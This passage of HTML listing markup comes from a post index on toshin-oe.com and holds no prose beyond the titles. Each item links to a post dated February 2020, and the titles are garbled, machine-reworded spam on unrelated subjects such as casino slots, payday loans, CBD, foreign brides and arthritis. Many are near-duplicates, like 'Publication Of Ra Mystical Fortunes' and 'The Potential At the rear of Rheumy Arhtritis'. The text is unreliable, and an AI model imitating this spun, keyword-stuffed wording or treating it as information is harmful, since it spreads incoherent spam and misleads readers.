                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/payday-advances-act-as-a-financial-equalizer-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Payday advances Act as A financial Equalizer</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/western-online-dating-sites-dating-and-marriage-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Western online dating sites. Dating and marriage site InterFriendship</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greek-financial-crisis-may-impact-igt-55/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Greek Financial Crisis May Impact IGT</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-vitality-regarding-arthritic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Vitality Regarding Arthritic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/protecting-your-press/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Protecting Your Press</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-pleasure-by-using-magazine-involved-with-ra/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Have pleasure by using Magazine Involved with Ra Internet based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-mystical-fortunes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication Of Ra Mystical Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-connected-with-ra-suggestions-2015/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Connected with Ra Suggestions 2015</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/geena-davis-joins-netflix-set-mainly-because/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Geena Davis Joins Netflix Set Mainly because Huntara</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-potential-at-the-rear-of-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Potential At the rear of Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-connected-with-ra-elite-online/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Connected with Ra Elite Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/protecting-your-press-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Protecting Your Press</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-ability-behind-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Ability Behind Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-mystic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication From Ra Mystic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wolf-alice-ra-ra-riot-22/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Wolf Alice, Ra Ra Riot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-could-you-will-need-to-block-wynn-everett-25/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Boston Could You Will Need  to Block Wynn Everett Casino Plan</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drugs-this-bring-about-shortness-from-breath-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Drugs This Bring about Shortness From Breath</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uk-online-sports-betting-figures-rocket-draftkings-24/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">UK Online Sports Betting Figures Rocket; DraftKings Inks Contract with ESPN</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/details-you-demand-so-that-you-can-realize-about/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Details You Demand So that you can Realize About  gambling house video games In addition to Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-go-through-meals-conclusion/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">How In order to Go through Meals Conclusion Precious time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-with-the-help-of-newsletter/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Have entertainment with the help of Newsletter Involving Ra On the net Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-with-ra-religious-mystic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication With Ra Religious mystic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-credit-rating-normally-the-solitary-many/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Your credit rating normally the solitary many essential aspect in the attention prices you’ll be provided.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-power-powering-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Power Powering Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wolf-alice-ra-ra-riot/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Wolf Alice, Ra Ra Riot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-seek-preferences-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Yahoo Seek Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-regarding-ra-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Regarding Ra On the net Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-tips-and-hints-2015/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Reserve From Ra Tips and hints 2015</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-read-snacks-expiry-moment-codes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help Read Snacks Expiry Moment Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yolanda-rehabilitation-associations-not-likely/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yolanda Rehabilitation Associations Not likely Making time for Ones own Jobs</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-associated-with-ra-occult-fortunes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Associated with Ra Occult Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/scientists-can-track-problem-gamblers-but-do-36/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Scientists Can Track Problem Gamblers, But Do Casinos Wish  to Understand?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uncategorized-source-with-ra-online/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Uncategorized Source With Ra Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-electricity-regarding-rheumatic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Electricity Regarding Rheumatic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drugs-the-fact-that-set-off-shortness-in-breath/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Drugs The fact that Set off Shortness In Breath</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dan-bilzerian-announces-presidential-campaign-67/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Dan Bilzerian Announces Presidential Campaign Launch Party</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-national-medical-9/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">You are told by us ABout National Medical University, Amritsar, India</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-search-preferences-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yahoo Search Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-went-through-meals-departure/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Went through Meals Departure Period Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-about-ra-mystical-fortunes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication About Ra Mystical Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/important-things-most-people-desire-for-you-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Important things Most people Desire For you to Learn about About  gambling house activities Along with Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-bingo-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Of Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-excitement-having-bible-of-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have excitement having Bible Of Ra Internet based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-force-regarding-arthritic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Force Regarding Arthritic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-research-preferences-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yahoo Research Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-be-able-to-went-through-food-items/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To be able to Went through Food items Conclusion Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/foreign-girlfriend-58/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">foreign girlfriend</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greek-financial-crisis-may-impact-igt-prime-56/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Greek Financial Crisis May Impact IGT. Prime Minister Alexis Tsipras says</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-orphic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication From Ra Orphic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uncategorized-park-regarding-ra-online/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Uncategorized Park Regarding Ra Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-in-minnesota-11/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">CBD in Minnesota</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-bingo/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication In Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/massachusetts-anti-casino-ballot-question-gets-102/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Massachusetts Anti-Casino Ballot Question Gets Nixed by State AG</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-claims-wynn-resorts-knew-of-criminal-ties-199/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Boston Claims Wynn Resorts Knew of Criminal Ties To Everett Land</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-va-loan-a-lot-better-than-fha-and-old/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The VA loan: a lot better than FHA and old-fashioned loans?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-authentic-lead-to-orcas-plus-whales-are/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Authentic Lead to Orcas Plus Whales Are actually Often known as &#8220;Malefic&#8221;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-read-through-food-products-exit/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Read through Food products Exit Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/updated-2018-divorce-prices-for-many-age-brackets/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Updated 2018 – Divorce prices for many age brackets happen dropping considering that the 1980’s</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-an-individual-want-that-will-master-about/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Items An individual Want That will Master About  gambling house games And additionally Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/spread-the-expense-of-your-house-modifications-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Spread The Expense Of Your House Modifications</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bronx-assemblywoman-arroyo-questioned-about-54/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Bronx Assemblywoman Arroyo Questioned About &#8216;Gambling&#8217; Winnings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-go-through-meals-departure-time-codes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To Go through Meals Departure Time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-energy-regarding-rheumatoid-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Energy Regarding Rheumatoid Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-bingo/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Of Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-action-quantities-gadgets-on-your-world/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Best Action Quantities Gadgets On Your World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-enjoyable-together-with-e-book-connected-with/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have enjoyable together with E-book Connected with Ra On line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-13/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/blue-moon-hemp-updated-review-21/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Blue Moon Hemp: Updated Review</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-read-food-products-cessation/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How In order to Read Food products Cessation Period Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/matters-most-people-need-to-make-sure-you-learn/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Matters Most people Need To make sure you Learn About  online casino adventures As well as Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/soe-broadcasts-ramayan-3392-a-d-mmo-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">SOE Broadcasts Ramayan 3392 A.D. MMO</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-steps-phone-numbers-playthings-through-your/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Best Steps Phone numbers Playthings Through Your World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-electrical-power-behind-rheumatic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Electrical power Behind Rheumatic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-area-call-for-resellers-raise-prices/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Area Call for, Resellers Raise Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-claims-wynn-resorts-knew-of-criminal-ties-100/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Boston Claims Wynn Resorts Knew of Criminal Ties To Everett Land</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-global-marriage-agency/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">You are told by us about Global marriage agency usa</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gamblers-wanted-atlantic-city-gamblers-show-up-14/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Gamblers Wanted: Atlantic City Gamblers Show Up, Finally, at Revel</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-14-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-pleasure-by-means-of-bible-involved-with-ra/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have pleasure by means of Bible Involved with Ra On-line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-read-through-snacks-conclusion/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How In order to Read through Snacks Conclusion Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christians-technique-buddhism/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christians Technique Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-occult-fortunes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication From Ra Occult Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-environments-requirement-resellers/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Environments Requirement, Resellers Strengthen Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/soe-advertise-ramayan-3392-a-d-mmo/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">SOE Advertise Ramayan 3392 A.D. MMO</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-unquestionably-awesome-that-will-have-once/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">What Is unquestionably Awesome That will Have Once Light-weight?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-14/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-read-through-ingredients/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Read through Ingredients Conclusion Time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christians-put-into-practice-buddhism/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christians Put into practice Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-setting-requirement-resellers-rise/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Setting Requirement, Resellers Rise Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-along-with-magazine-involved/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have entertainment along with Magazine Involved with Ra Web based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/stuff-anyone-need-to-have-to-learn-about-about/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
